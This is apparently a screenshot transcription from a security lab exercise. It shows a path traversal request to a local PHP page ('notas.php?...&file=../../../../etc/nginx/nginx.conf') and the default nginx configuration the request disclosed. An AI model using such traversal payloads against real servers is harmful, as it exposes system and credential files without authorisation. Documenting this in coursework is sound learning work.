 localhost:8000/notas.php?expediente=11111&file=../../../../etc/nginx/nginx.conf
UOC
Wed, 18 Nov 2026 19:13:30 +0000 UTC
user www-data; worker_processes auto; pid /run/nginx.pid; error_log /var/log/nginx/error.log; include
/etc/nginx/modules-enabled/*.conf; events { worker_connections 768; # multi_accept on; } http { ## # Basic
Settings ## sendfile on; tcp_nopush on; types_hash_max_size 2048; # server_tokens off; #
server_names_hash_bucket_size 64; # server_name_in_redirect off; include /etc/nginx/mime.types; default_type
application/octet-stream; ## # SSL Settings ## ssl_protocols TLSv1 TLSv1.1 TLSv1.2 TLSv1.3; # Dropping
SSLv3, ref: POODLE ssl_prefer_server_ciphers on; ## # Logging Settings ## access_log
/var/log/nginx/access.log; ## # Gzip Settings ## gzip on; # gzip_vary on; # gzip_proxied any; # gzip_comp_level
6; # gzip_buffers 16 8k; # gzip_http_version 1.1; # gzip_types text/plain text/css application/json
application/javascript text/xml application/xml application/xml+rss text/javascript; ## # Virtual Host Configs ##
include /etc/nginx/conf.d/*.conf; include /etc/nginx/sites-enabled/*; } #mail { # # See sample authentication script
at: # # http://wiki.nginx.org/ImapAuthenticateWithApachePhpScript # # # auth_http localhost/auth.php; # #
pop3_capabilities "TOP" "USER"; # # imap_capabilities "IMAP4rev1" "UIDPLUS"; # # server { # listen
localhost:110; # protocol pop3; # proxy on; # } # # server { # listen localhost:143; # protocol imap; # proxy on; # }
#}